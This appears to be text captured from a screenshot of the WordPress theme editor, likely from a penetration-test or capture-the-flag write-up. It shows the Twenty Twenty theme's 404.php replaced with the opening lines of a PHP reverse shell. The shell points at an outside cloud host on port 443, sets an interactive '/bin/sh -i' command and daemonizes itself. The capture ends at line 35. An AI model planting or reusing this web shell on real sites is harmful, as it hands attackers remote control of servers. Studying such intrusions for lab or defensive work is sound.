 Edit Themes
Twenty Twenty: 404 Template (404.php)
Select theme to edit: Twenty Twenty Select
Selected file content:
Theme Files
1 <?php
2
3 set_time_limit (0);
4 $VERSION = "1.0";
5 $ip = 'ec2-54-189-132-154.us-west-2.compute.amazonaws.com';  // CHANGE THIS
6 $port = 443;       // CHANGE THIS
7 $chunk_size = 1400;
8 $write_a = null;
9 $error_a = null;
10 $shell = 'uname -a; w; id; /bin/sh -i';
11 $daemon = 0;
12 $debug = 0;
13
14
15 if (function_exists('pcntl_fork')) {
16         // Fork and have the parent process exit
17         $pid = pcntl_fork();
18
19         if ($pid == -1) {
20                 printit("ERROR: Can't fork");
21                 exit(1);
22         }
23
24         if ($pid) {
25                 exit(0);
26         }
27
28
29         if (posix_setsid() == -1) {
30                 printit("Error: Can't setsid()");
31                 exit(1);
32         }
33
34         $daemon = 1;
35 } else {
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
print.css
style-rtl.css
package-lock.json
package.json
404 Template
(404.php)
classes
Comments
(comments.php)
Theme Footer
(footer.php)
Theme Header
(header.php)
inc
Main Index Template
(index.php)
Search Form
(searchform.php)
Singular Template
(singular.php)
template-parts
templates